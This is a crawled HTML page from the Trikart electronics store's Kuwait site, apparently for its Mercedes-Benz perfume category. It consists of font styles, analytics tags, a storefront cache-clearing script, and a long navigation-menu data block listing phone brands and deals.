

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trikart.com/kwt_en/perfumes-watches/perfumes/mercedes-benz.html
body_size: 14882
content:
<!DOCTYPE html><html lang="en-KW" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6430"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83d280a6156c43798feb2f8d849654a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth 